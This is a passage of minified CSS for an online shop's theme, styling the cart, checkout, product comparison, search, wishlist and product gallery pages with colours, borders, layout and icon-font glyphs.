td{font-size:15px;font-weight:700;text-transform:uppercase;background:rgba(238, 238, 238, 1)}.route-checkout-cart .cart-total table tfoot
td{font-size:15px;background:rgba(238, 238, 238, 1)}.route-checkout-cart .cart-total table tfoot td, .route-checkout-cart .cart-total table tfoot
th{border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important}.route-checkout-cart .cart-total .table-responsive{border-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1);-webkit-overflow-scrolling:touch}.route-checkout-cart .cart-total .table-responsive::-webkit-scrollbar{height:5px;width:5px}.route-checkout-cart .cart-page{display:flex}.route-checkout-cart .cart-bottom{max-width:400px}.cart-bottom{background:rgba(238,238,238,1);padding:20px;margin-left:20px;border-width:1px;border-style:solid;border-color:rgba(221,221,221,1)}.panels-total{flex-direction:column}.panels-total .cart-total{background:rgba(255, 255, 255, 1);align-items:flex-start}.route-checkout-cart
.buttons{margin-top:20px;padding-top:15px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.route-checkout-cart .buttons .pull-right .btn, .route-checkout-cart .buttons .pull-right .btn:visited{color:rgba(255, 255, 255, 1)}.route-checkout-cart .buttons .pull-right
.btn{background:rgba(207, 57, 42, 1);border-radius:4px !important}.route-checkout-cart .buttons .pull-right .btn:hover{background:rgba(17, 17, 17, 1) !important}.route-checkout-cart .buttons .pull-right .btn.btn.disabled::after{content:'\eb75' !important;font-family:icomoon !important;font-size:20px}.route-checkout-cart .buttons .pull-left .btn, .route-checkout-cart .buttons .pull-left .btn:visited{color:rgba(255, 255, 255, 1)}.route-checkout-cart .buttons .pull-left
.btn{background:rgba(207, 57, 42, 1);border-radius:4px !important}.route-checkout-cart .buttons .pull-left .btn:hover{background:rgba(17, 17, 17, 1) !important}.route-checkout-cart .buttons .pull-left .btn.btn.disabled::after{content:'\eb75' !important;font-family:icomoon !important;font-size:20px}.route-checkout-cart .buttons .pull-right .btn::after{content:'\e876' !important;font-family:icomoon !important}.route-checkout-cart .buttons .pull-left .btn::before{content:'\e5c4' !important;font-family:icomoon !important}.route-checkout-cart .buttons>div{flex:1;width:100%;flex-basis:auto}.route-checkout-cart .buttons > div
.btn{width:100%}.route-checkout-cart .buttons .pull-left{margin-right:0}.route-checkout-cart .buttons>div+div{padding-top:10px;padding-left:0px}.route-checkout-cart .buttons .pull-right:only-child{flex:1}.route-checkout-cart .buttons .pull-right:only-child
.btn{width:100%}.route-checkout-cart .buttons input+.btn{margin-top:5px}.cart-table .td-image{display:table-cell}.cart-table .td-qty .stepper, .cart-section .stepper, .cart-table .td-qty .btn-update.btn, .cart-section .td-qty .btn-primary.btn{display:inline-flex}.cart-table .td-name{display:table-cell}.cart-table .td-model{display:table-cell}.route-account-order-info .table-responsive .table-order thead>tr>td:nth-child(2){display:table-cell}.route-account-order-info .table-responsive .table-order tbody>tr>td:nth-child(2){display:table-cell}.route-account-order-info .table-responsive .table-order tfoot>tr>td:last-child{display:table-cell}.cart-table .td-price{display:table-cell}.route-checkout-cart .cart-panels{margin-bottom:30px}.route-checkout-cart .cart-panels
.title{font-family:'Roboto Slab';font-weight:700;font-size:16px;color:rgba(48, 56, 65, 1);text-transform:uppercase;margin-bottom:15px;white-space:normal;overflow:visible;text-overflow:initial;text-align:left;display:block}.route-checkout-cart .cart-panels .title::after{content:'';display:block;position:relative;margin-top:8px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.route-checkout-cart .cart-panels .title.page-title>span::after{content:'';display:block;position:relative;margin-top:8px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.route-checkout-cart .cart-panels .title::after, .route-checkout-cart .cart-panels .title.page-title>span::after{width:50px;height:1px;background:rgba(218, 10, 34, 1)}.route-checkout-cart .cart-panels .form-group .control-label{max-width:9999px;padding-top:7px;padding-bottom:5px;justify-content:flex-start}.route-checkout-cart .cart-panels .form-group{margin-bottom:8px}.route-checkout-cart .cart-panels input.form-control{font-size:14px !important;background:rgba(245, 245, 245, 1) !important;padding:4px
!important;border-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;border-radius:2px !important}.route-checkout-cart .cart-panels input.form-control:hover{border-color:rgba(196, 202, 253, 1) !important}.route-checkout-cart .cart-panels input.form-control:focus, .route-checkout-cart .cart-panels input.form-control:active{border-color:rgba(196, 202, 253, 1) !important}.route-checkout-cart .cart-panels input.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.route-checkout-cart .cart-panels textarea.form-control{font-size:14px !important;background:rgba(245, 245, 245, 1) !important;padding:4px
!important;border-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;border-radius:2px !important}.route-checkout-cart .cart-panels textarea.form-control:hover{border-color:rgba(196, 202, 253, 1) !important}.route-checkout-cart .cart-panels textarea.form-control:focus, .route-checkout-cart .cart-panels textarea.form-control:active{border-color:rgba(196, 202, 253, 1) !important}.route-checkout-cart .cart-panels textarea.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.route-checkout-cart .cart-panels select.form-control{font-size:14px !important;background:rgba(245, 245, 245, 1) !important;padding:4px
!important;border-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;border-radius:2px !important;max-width:200px}.route-checkout-cart .cart-panels select.form-control:hover{border-color:rgba(196, 202, 253, 1) !important}.route-checkout-cart .cart-panels select.form-control:focus, .route-checkout-cart .cart-panels select.form-control:active{border-color:rgba(196, 202, 253, 1) !important}.route-checkout-cart .cart-panels select.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.route-checkout-cart .cart-panels
.radio{width:100%}.route-checkout-cart .cart-panels
.checkbox{width:100%}.route-checkout-cart .cart-panels .input-group .input-group-btn .btn, .route-checkout-cart .cart-panels .input-group .input-group-btn .btn:visited{font-size:12px;color:rgba(255, 255, 255, 1);text-transform:uppercase}.route-checkout-cart .cart-panels .input-group .input-group-btn .btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(207, 57, 42, 1) !important}.route-checkout-cart .cart-panels .input-group .input-group-btn .btn:active, .route-checkout-cart .cart-panels .input-group .input-group-btn .btn:hover:active, .route-checkout-cart .cart-panels .input-group .input-group-btn .btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(34, 184, 155, 1) !important}.route-checkout-cart .cart-panels .input-group .input-group-btn .btn:focus{color:rgba(255, 255, 255, 1) !important;box-shadow:inset 0 0 20px rgba(0, 0, 0, 0.25)}.route-checkout-cart .cart-panels .input-group .input-group-btn
.btn{background:rgba(48, 56, 65, 1);padding:12px;border-radius:4px !important;min-width:35px;min-height:35px;margin-left:5px}.route-checkout-cart .cart-panels .input-group .input-group-btn .btn.btn.disabled::after{font-size:20px}.route-checkout-cart .cart-panels .product-option-file .btn i::before{content:'\ebd8' !important;font-family:icomoon !important}.route-checkout-cart .cart-panels
.buttons{margin-top:20px;padding-top:15px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.route-checkout-cart .cart-panels .buttons .pull-right .btn, .route-checkout-cart .cart-panels .buttons .pull-right .btn:visited{color:rgba(255, 255, 255, 1)}.route-checkout-cart .cart-panels .buttons .pull-right
.btn{background:rgba(207, 57, 42, 1);border-radius:4px !important}.route-checkout-cart .cart-panels .buttons .pull-right .btn:hover{background:rgba(17, 17, 17, 1) !important}.route-checkout-cart .cart-panels .buttons .pull-right .btn.btn.disabled::after{content:'\eb75' !important;font-family:icomoon !important;font-size:20px}.route-checkout-cart .cart-panels .buttons .pull-left .btn, .route-checkout-cart .cart-panels .buttons .pull-left .btn:visited{color:rgba(255, 255, 255, 1)}.route-checkout-cart .cart-panels .buttons .pull-left
.btn{background:rgba(207, 57, 42, 1);border-radius:4px !important}.route-checkout-cart .cart-panels .buttons .pull-left .btn:hover{background:rgba(17, 17, 17, 1) !important}.route-checkout-cart .cart-panels .buttons .pull-left .btn.btn.disabled::after{content:'\eb75' !important;font-family:icomoon !important;font-size:20px}.route-checkout-cart .cart-panels .buttons .pull-right .btn::after{content:'\e876' !important;font-family:icomoon !important}.route-checkout-cart .cart-panels .buttons .pull-left .btn::before{content:'\e5c4' !important;font-family:icomoon !important}.route-checkout-cart .cart-panels .buttons>div{flex:1;width:100%;flex-basis:auto}.route-checkout-cart .cart-panels .buttons > div
.btn{width:100%}.route-checkout-cart .cart-panels .buttons .pull-left{margin-right:0}.route-checkout-cart .cart-panels .buttons>div+div{padding-top:10px;padding-left:0px}.route-checkout-cart .cart-panels .buttons .pull-right:only-child{flex:1}.route-checkout-cart .cart-panels .buttons .pull-right:only-child
.btn{width:100%}.route-checkout-cart .cart-panels .buttons input+.btn{margin-top:5px}.route-checkout-cart .cart-panels>p{display:block}.route-checkout-cart .cart-panels .panel-reward{display:block}.route-checkout-cart .cart-panels .panel-coupon{display:none}.route-checkout-cart .cart-panels .panel-shipping{display:block}.route-checkout-cart .cart-panels .panel-voucher{display:none}.route-checkout-cart .cart-panels .panel-reward
.collapse{display:none}.route-checkout-cart .cart-panels .panel-reward
.collapse.in{display:block}.route-checkout-cart .cart-panels .panel-reward .panel-heading{pointer-events:auto}.route-checkout-cart .cart-panels .panel-coupon
.collapse{display:block}.route-checkout-cart .cart-panels .panel-coupon .panel-heading{pointer-events:none}.route-checkout-cart .cart-panels .panel-shipping
.collapse{display:none}.route-checkout-cart .cart-panels .panel-shipping
.collapse.in{display:block}.route-checkout-cart .cart-panels .panel-shipping .panel-heading{pointer-events:auto}.route-checkout-cart .cart-panels .panel-voucher
.collapse{display:block}.route-checkout-cart .cart-panels .panel-voucher .panel-heading{pointer-events:none}.route-product-category .page-title{display:block}.route-product-category .category-description{order:0}.category-image{float:left}.category-text{position:static;bottom:auto}.category-description{margin-bottom:10px}.category-description>img{margin-bottom:10px}.refine-categories .refine-item.swiper-slide{margin-right:20px;width:calc((100% - 3 * 20px) / 4 - 0.01px)}.refine-categories .refine-item:not(.swiper-slide){padding:10px;width:calc(100% / 4 - 0.01px)}.one-column #content .refine-categories .refine-item.swiper-slide{margin-right:20px;width:calc((100% - 3 * 20px) / 4 - 0.01px)}.one-column #content .refine-categories .refine-item:not(.swiper-slide){padding:10px;width:calc(100% / 4 - 0.01px)}.two-column #content .refine-categories .refine-item.swiper-slide{margin-right:20px;width:calc((100% - 3 * 20px) / 4 - 0.01px)}.two-column #content .refine-categories .refine-item:not(.swiper-slide){padding:10px;width:calc(100% / 4 - 0.01px)}.side-column .refine-categories .refine-item.swiper-slide{margin-right:15px;width:calc((100% - 0 * 15px) / 1 - 0.01px)}.side-column .refine-categories .refine-item:not(.swiper-slide){padding:7.5px;width:calc(100% / 1 - 0.01px)}.refine-items{margin:-5px}.refine-categories{margin-bottom:20px}.refine-item
a{background:rgba(255, 255, 255, 1);padding:3px;border-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.refine-item a:hover{border-color:rgba(218, 10, 34, 1)}.refine-item a
img{display:none}.refine-name{white-space:normal;overflow:visible;text-overflow:initial;padding:7px}.refine-item .refine-name{text-align:center}.refine-name .count-badge{display:none}.checkout-section.section-login{display:none}.quick-checkout-wrapper
label{font-size:16px}.quick-checkout-wrapper .form-group .control-label{max-width:150px;padding-top:7px;padding-bottom:5px;justify-content:flex-start}.quick-checkout-wrapper .required .control-label::after, .quick-checkout-wrapper .required .control-label + div::before, .quick-checkout-wrapper .text-danger{font-size:17px;color:rgba(218, 10, 34, 1)}.quick-checkout-wrapper .form-group{margin-bottom:8px}.quick-checkout-wrapper input.form-control{font-size:14px !important;background:rgba(245, 245, 245, 1) !important;padding:4px
!important;border-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;border-radius:2px !important;max-width:500px;height:38px}.quick-checkout-wrapper input.form-control:hover{border-color:rgba(196, 202, 253, 1) !important}.quick-checkout-wrapper input.form-control:focus, .quick-checkout-wrapper input.form-control:active{border-color:rgba(196, 202, 253, 1) !important}.quick-checkout-wrapper input.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.quick-checkout-wrapper textarea.form-control{font-size:14px !important;background:rgba(245, 245, 245, 1) !important;padding:4px
!important;border-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;border-radius:2px !important;height:100px}.quick-checkout-wrapper textarea.form-control:hover{border-color:rgba(196, 202, 253, 1) !important}.quick-checkout-wrapper textarea.form-control:focus, .quick-checkout-wrapper textarea.form-control:active{border-color:rgba(196, 202, 253, 1) !important}.quick-checkout-wrapper textarea.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.quick-checkout-wrapper select.form-control{font-size:14px !important;background:rgba(245, 245, 245, 1) !important;padding:4px
!important;border-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;border-radius:2px !important;max-width:500px}.quick-checkout-wrapper select.form-control:hover{border-color:rgba(196, 202, 253, 1) !important}.quick-checkout-wrapper select.form-control:focus, .quick-checkout-wrapper select.form-control:active{border-color:rgba(196, 202, 253, 1) !important}.quick-checkout-wrapper select.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.quick-checkout-wrapper
.radio{width:100%}.quick-checkout-wrapper
.checkbox{width:100%}.quick-checkout-wrapper .input-group .input-group-btn
.btn{min-width:35px;min-height:35px}.quick-checkout-wrapper .product-option-file .btn i::before{content:'\ebd8' !important;font-family:icomoon !important}.quick-checkout-wrapper div .title.section-title{font-family:'Roboto Slab';font-weight:700;font-size:16px;color:rgba(48, 56, 65, 1);text-transform:uppercase;margin-bottom:15px;white-space:normal;overflow:visible;text-overflow:initial;text-align:left}.quick-checkout-wrapper div .title.section-title::after{content:'';display:block;position:relative;margin-top:8px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.quick-checkout-wrapper div .title.section-title.page-title>span::after{content:'';display:block;position:relative;margin-top:8px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.quick-checkout-wrapper div .title.section-title::after, .quick-checkout-wrapper div .title.section-title.page-title>span::after{width:50px;height:1px;background:rgba(218,10,34,1)}.checkout-section{padding:15px;border-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1);border-radius:3px;margin-bottom:25px}.quick-checkout-wrapper > div
.right{padding-left:25px;width:calc(100% - 30%)}.quick-checkout-wrapper > div
.left{width:30%}.section-payment{padding-left:20px;width:calc(100% - 40%);display:block}.section-shipping{width:40%;display:block}.quick-checkout-wrapper .right .section-cvr{display:none}.quick-checkout-wrapper .right .section-cvr .control-label{display:none}.quick-checkout-wrapper .right .section-cvr .form-coupon{display:none}.quick-checkout-wrapper .right .section-cvr .form-voucher{display:none}.quick-checkout-wrapper .right .section-cvr .form-reward{display:none}.quick-checkout-wrapper .right .checkout-payment-details
legend{display:block}.quick-checkout-wrapper .right .cart-section table
td{font-size:15px}.quick-checkout-wrapper .right .cart-section table
a{font-size:15px}.quick-checkout-wrapper .right .cart-section table tbody tr:hover
td{background:rgba(255, 255, 255, 1)}.quick-checkout-wrapper .right .cart-section table tbody
td{border-width:0 !important;border-top-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important}.quick-checkout-wrapper .right .cart-section
table{border-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important}.quick-checkout-wrapper .right .cart-section table thead
td{font-size:15px;font-weight:700;text-transform:uppercase;background:rgba(238, 238, 238, 1)}.quick-checkout-wrapper .right .cart-section table tfoot
td{font-size:15px;background:rgba(238, 238, 238, 1)}.quick-checkout-wrapper .right .cart-section table tfoot td, .quick-checkout-wrapper .right .cart-section table tfoot
th{border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important}.quick-checkout-wrapper .right .cart-section .table-responsive{border-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1);-webkit-overflow-scrolling:touch}.quick-checkout-wrapper .right .cart-section .table-responsive::-webkit-scrollbar{height:5px;width:5px}.quick-checkout-wrapper .right .confirm-section
.buttons{margin-top:20px;padding-top:15px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.quick-checkout-wrapper .right .confirm-section .buttons .pull-right .btn, .quick-checkout-wrapper .right .confirm-section .buttons .pull-right .btn:visited{color:rgba(255, 255, 255, 1)}.quick-checkout-wrapper .right .confirm-section .buttons .pull-right
.btn{background:rgba(207, 57, 42, 1);border-radius:4px !important}.quick-checkout-wrapper .right .confirm-section .buttons .pull-right .btn:hover{background:rgba(17, 17, 17, 1) !important}.quick-checkout-wrapper .right .confirm-section .buttons .pull-right .btn.btn.disabled::after{content:'\eb75' !important;font-family:icomoon !important;font-size:20px}.quick-checkout-wrapper .right .confirm-section .buttons .pull-left .btn, .quick-checkout-wrapper .right .confirm-section .buttons .pull-left .btn:visited{color:rgba(255, 255, 255, 1)}.quick-checkout-wrapper .right .confirm-section .buttons .pull-left
.btn{background:rgba(207, 57, 42, 1);border-radius:4px !important}.quick-checkout-wrapper .right .confirm-section .buttons .pull-left .btn:hover{background:rgba(17, 17, 17, 1) !important}.quick-checkout-wrapper .right .confirm-section .buttons .pull-left .btn.btn.disabled::after{content:'\eb75' !important;font-family:icomoon !important;font-size:20px}.quick-checkout-wrapper .right .confirm-section .buttons .pull-right .btn::after{content:'\e876' !important;font-family:icomoon !important}.quick-checkout-wrapper .right .confirm-section .buttons .pull-left .btn::before{content:'\e5c4' !important;font-family:icomoon !important}.quick-checkout-wrapper .right .confirm-section .buttons>div{flex:1;width:100%;flex-basis:auto}.quick-checkout-wrapper .right .confirm-section .buttons > div
.btn{width:100%}.quick-checkout-wrapper .right .confirm-section .buttons .pull-left{margin-right:0}.quick-checkout-wrapper .right .confirm-section .buttons>div+div{padding-top:10px;padding-left:0px}.quick-checkout-wrapper .right .confirm-section .buttons .pull-right:only-child{flex:1}.quick-checkout-wrapper .right .confirm-section .buttons .pull-right:only-child
.btn{width:100%}.quick-checkout-wrapper .right .confirm-section .buttons input+.btn{margin-top:5px}.quick-checkout-wrapper .confirm-section
textarea{display:block}.quick-checkout-wrapper .section-comments label::after{display:none !important}.quick-checkout-wrapper .left .section-login
.title{display:none}.quick-checkout-wrapper .left .section-register
.title{display:block}.quick-checkout-wrapper .left .payment-address
.title{display:block}.quick-checkout-wrapper .left .shipping-address
.title{display:block}.quick-checkout-wrapper .right .shipping-payment
.title{display:block}.quick-checkout-wrapper .right .section-cvr
.title{display:none}.quick-checkout-wrapper .right .checkout-payment-details
.title{display:block}.quick-checkout-wrapper .right .cart-section
.title{display:block}.quick-checkout-wrapper .right .confirm-section
.title{display:block}.quick-checkout-wrapper .account-customer-group{display:none !important}.quick-checkout-wrapper .account-fax{display:none !important}.quick-checkout-wrapper .address-firstname{display:none !important}.quick-checkout-wrapper .address-lastname{display:none !important}.quick-checkout-wrapper .address-company{display:none !important}.quick-checkout-wrapper .address-address-2{display:none !important}.quick-checkout-wrapper .address-postcode{display:none !important}.quick-checkout-wrapper .shipping-payment .shippings
p{display:block;font-weight:bold}.quick-checkout-wrapper .shipping-payment .ship-wrapper
p{display:block}.shipping-payment .section-body
.radio{margin-bottom:8px}.section-shipping .section-body>div:first-child::before{content:'\eab9' !important;font-family:icomoon !important;margin-right:7px}.section-shipping .section-body>div:nth-child(2)::before{content:'\eab9' !important;font-family:icomoon !important;margin-right:7px}.section-payment .section-body>div:first-child::before{content:'\e53e' !important;font-family:icomoon !important;margin-right:7px}.section-payment .section-body>div:nth-child(2)::before{content:'\e950' !important;font-family:icomoon !important;margin-right:7px}.section-payment .section-body>div:nth-child(3)::before{margin-right:7px}.quick-checkout-wrapper .cart-section .td-qty .btn-danger.btn, .quick-checkout-wrapper .cart-section .td-qty .btn-danger.btn:visited{color:rgba(255, 255, 255, 1)}.quick-checkout-wrapper .cart-section .td-qty .btn-danger.btn{background:rgba(207, 57, 42, 1);border-radius:4px !important}.quick-checkout-wrapper .cart-section .td-qty .btn-danger.btn:hover{background:rgba(17, 17, 17, 1) !important}.quick-checkout-wrapper .cart-section .td-qty .btn-danger.btn.btn.disabled::after{content:'\eb75' !important;font-family:icomoon !important;font-size:20px}.route-product-compare .compare-buttons .btn-remove.btn, .route-product-compare .compare-buttons .btn-remove.btn:visited{color:rgba(255, 255, 255, 1)}.route-product-compare .compare-buttons .btn-remove.btn{background:rgba(207, 57, 42, 1);border-radius:4px !important}.route-product-compare .compare-buttons .btn-remove.btn:hover{background:rgba(17, 17, 17, 1) !important}.route-product-compare .compare-buttons .btn-remove.btn.btn.disabled::after{content:'\eb75' !important;font-family:icomoon !important;font-size:20px}.route-product-compare .compare-buttons .btn-cart{display:flex}.route-product-compare .compare-buttons .btn-remove{display:flex}.compare-name{display:table-row}.compare-image{display:table-row}.compare-price{display:table-row}.compare-model{display:table-row}.compare-manufacturer{display:table-row}.compare-availability{display:table-row}.compare-rating{display:table-row}.compare-summary{display:table-row}.compare-weight{display:table-row}.compare-dimensions{display:table-row}.route-information-contact .site-wrapper>.container{max-width:1000px}.route-information-contact .location-title{display:none}.route-information-contact .store-image{display:block}.route-information-contact .store-address{display:none}.route-information-contact .store-tel{display:none}.route-information-contact .store-fax{display:none}.route-information-contact .store-info{display:none}.route-information-contact .store-address
a{display:none}.route-information-contact .other-stores{display:none}.route-information-contact .stores-title{display:none !important}.route-information-information
.content{column-count:initial;column-gap:30px;column-rule-width:1px;column-rule-style:solid}.maintenance-page
header{display:none !important}.maintenance-page
footer{display:none !important}#common-maintenance{padding:40px}.route-product-manufacturer #content a
img{display:block}.route-product-manufacturer .manufacturer
a{background:rgba(255, 255, 255, 1);padding:8px;border-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1);border-radius:3px}.route-product-manufacturer
h2.title{font-size:19px;font-weight:700;text-transform:none;padding-bottom:5px;margin-top:5px;margin-bottom:8px;white-space:normal;overflow:visible;text-overflow:initial;font-size:40px;font-weight:400}.route-product-search #content .search-criteria-title{display:block}.route-product-search .search-form .form-group .control-label{max-width:9999px;padding-top:7px;padding-bottom:5px;justify-content:flex-start}.route-product-search .search-form .form-group{margin-bottom:8px}.route-product-search .search-form input.form-control{font-size:14px !important;background:rgba(245, 245, 245, 1) !important;padding:4px
!important;border-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;border-radius:2px !important}.route-product-search .search-form input.form-control:hover{border-color:rgba(196, 202, 253, 1) !important}.route-product-search .search-form input.form-control:focus, .route-product-search .search-form input.form-control:active{border-color:rgba(196, 202, 253, 1) !important}.route-product-search .search-form input.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.route-product-search .search-form textarea.form-control{font-size:14px !important;background:rgba(245, 245, 245, 1) !important;padding:4px
!important;border-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;border-radius:2px !important}.route-product-search .search-form textarea.form-control:hover{border-color:rgba(196, 202, 253, 1) !important}.route-product-search .search-form textarea.form-control:focus, .route-product-search .search-form textarea.form-control:active{border-color:rgba(196, 202, 253, 1) !important}.route-product-search .search-form textarea.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.route-product-search .search-form select.form-control{font-size:14px !important;background:rgba(245, 245, 245, 1) !important;padding:4px
!important;border-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;border-radius:2px !important;max-width:200px}.route-product-search .search-form select.form-control:hover{border-color:rgba(196, 202, 253, 1) !important}.route-product-search .search-form select.form-control:focus, .route-product-search .search-form select.form-control:active{border-color:rgba(196, 202, 253, 1) !important}.route-product-search .search-form select.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.route-product-search .search-form
.radio{width:100%}.route-product-search .search-form
.checkbox{width:100%}.route-product-search .search-form .input-group .input-group-btn .btn, .route-product-search .search-form .input-group .input-group-btn .btn:visited{font-size:12px;color:rgba(255, 255, 255, 1);text-transform:uppercase}.route-product-search .search-form .input-group .input-group-btn .btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(207, 57, 42, 1) !important}.route-product-search .search-form .input-group .input-group-btn .btn:active, .route-product-search .search-form .input-group .input-group-btn .btn:hover:active, .route-product-search .search-form .input-group .input-group-btn .btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(34, 184, 155, 1) !important}.route-product-search .search-form .input-group .input-group-btn .btn:focus{color:rgba(255, 255, 255, 1) !important;box-shadow:inset 0 0 20px rgba(0, 0, 0, 0.25)}.route-product-search .search-form .input-group .input-group-btn
.btn{background:rgba(48, 56, 65, 1);padding:12px;border-radius:4px !important;min-width:35px;min-height:35px;margin-left:5px}.route-product-search .search-form .input-group .input-group-btn .btn.btn.disabled::after{font-size:20px}.route-product-search .search-form .product-option-file .btn i::before{content:'\ebd8' !important;font-family:icomoon !important}.route-product-search #content .search-products-title{font-size:22px;color:rgba(17, 17, 17, 1);letter-spacing:1px;text-align:center;display:block}.route-product-search #content .search-products-title::after{content:'';display:block;position:relative;margin-top:10px;left:50%;right:initial;transform:translate3d(-50%,0,0)}.route-product-search #content .search-products-title.page-title>span::after{content:'';display:block;position:relative;margin-top:10px;left:50%;right:initial;transform:translate3d(-50%,0,0)}.route-product-search #content .search-products-title::after, .route-product-search #content .search-products-title.page-title>span::after{width:100px;height:1px;background:rgba(207, 57, 42, 1)}.route-information-sitemap #content>.row>div+div{padding-left:50px;border-width:0;border-left-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.route-information-sitemap #content>.row>div>ul>li>a::before{content:'\f15c' !important;font-family:icomoon !important}.route-information-sitemap #content > .row > div > ul li ul li a::before{content:'\f0f6' !important;font-family:icomoon !important}.route-information-sitemap #content>.row{flex-direction:row}.route-information-sitemap #content>.row>div{width:auto}.route-account-wishlist td .btn-remove.btn, .route-account-wishlist td .btn-remove.btn:visited{color:rgba(255, 255, 255, 1)}.route-account-wishlist td .btn-remove.btn{background:rgba(207, 57, 42, 1);border-radius:4px !important}.route-account-wishlist td .btn-remove.btn:hover{background:rgba(17, 17, 17, 1) !important}.route-account-wishlist td .btn-remove.btn.btn.disabled::after{content:'\eb75' !important;font-family:icomoon !important;font-size:20px}.route-account-wishlist .td-image{display:table-cell}.route-account-wishlist .td-name{display:table-cell}.route-account-wishlist .td-model{display:table-cell}.route-account-wishlist .td-stock{display:table-cell}.route-account-wishlist .td-price{display:table-cell}.route-account-wishlist .td-stock.in-stock{color:rgba(60, 196, 114, 1)}.route-account-wishlist .td-stock.out-of-stock{color:rgba(218, 10, 34, 1)}.route-account-wishlist .td-price
b{color:rgba(60, 196, 114, 1)}.route-account-wishlist .td-price
s{font-size:13px;color:rgba(109, 118, 125, 1);text-decoration:line-through}.product-info .product-left{width:60%}.product-info .product-right{width:calc(100% - 60%);padding-left:30px}.route-product-product #content .page-title{font-size:26px;color:rgba(17, 17, 17, 1);text-align:center;letter-spacing:1px;background:rgba(238, 238, 238, 1);padding:0px;padding-top:20px;margin:0px;white-space:normal;overflow:visible;text-overflow:initial;text-align:center}.route-product-product #content .page-title::after{content:'';display:block;position:relative;margin-top:8px;left:50%;right:initial;transform:translate3d(-50%,0,0)}.route-product-product #content .page-title.page-title>span::after{content:'';display:block;position:relative;margin-top:8px;left:50%;right:initial;transform:translate3d(-50%,0,0)}.route-product-product #content .page-title::after, .route-product-product #content .page-title.page-title>span::after{width:50px;height:1px;background:rgba(218, 10, 34, 1)}.product-image .main-image{border-style:none;box-shadow:none}.product-image .main-image .swiper-container{overflow:hidden}.product-image .main-image .swiper-buttons{display:block;top:50%}.product-image .main-image .swiper-button-prev{left:0;right:auto;transform:translate(0, -50%)}.product-image .main-image .swiper-button-next{left:auto;right:0;transform:translate(0, -50%)}.product-image .main-image .swiper-buttons
div{width:55px;height:70px;background:rgba(0, 0, 0, 0);border-radius:5px;box-shadow:none}.product-image .main-image .swiper-button-disabled{opacity:50}.product-image .main-image .swiper-buttons div::before{content:'\e93e' !important;font-family:icomoon !important;font-size:20px;color:rgba(48, 56, 65, 1)}.desktop .product-image .main-image .swiper-buttons div:not(.swiper-button-disabled):hover::before{color:rgba(207, 57, 42, 1)}.product-image .main-image .swiper-buttons .swiper-button-next::before{content:'\e93f' !important;font-family:icomoon !important;font-size:20px;color:rgba(17, 17, 17, 1)}.desktop .product-image .main-image .swiper-buttons .swiper-button-next:not(.swiper-button-disabled):hover::before{color:rgba(207, 57, 42, 1)}.product-image .main-image .swiper-buttons div:not(.swiper-button-disabled):hover{background:rgba(0, 0, 0, 0)}.product-image .main-image .swiper-pagination{display:block;margin-bottom:-10px;left:50%;right:auto;transform:translateX(-50%)}.product-image .main-image
.swiper{padding-bottom:10px}.product-image .main-image .swiper-pagination-bullet{width:7px;height:7px;background-color:rgba(109, 118, 125, 1)}.product-image .main-image .swiper-pagination>span+span{margin-left:8px}.desktop .product-image .main-image .swiper-pagination-bullet:hover{background-color:rgba(207, 57, 42, 1)}.product-image .main-image .swiper-pagination-bullet.swiper-pagination-bullet-active{background-color:rgba(218, 10, 34, 1)}.product-image .main-image .swiper-pagination>span{border-radius:15px}.product-image .swiper .swiper-controls{display:block}.lg-product-images #lg-download{display:none}.lg-product-images .lg-image{max-height:calc(100% - 100px)}.lg-product-images .lg-actions .lg-prev::before{content:'\e5c4' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.desktop .lg-product-images .lg-actions .lg-prev:hover::before{color:rgba(255, 255, 255, 1)}.lg-product-images .lg-actions .lg-next::before{content:'\e5c8' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.desktop .lg-product-images .lg-actions .lg-next:hover::before{color:rgba(255, 255, 255, 1)}.lg-product-images .lg-actions .lg-icon{background:rgba(0, 0, 0, 0);border-radius:4px}.desktop .lg-product-images .lg-actions 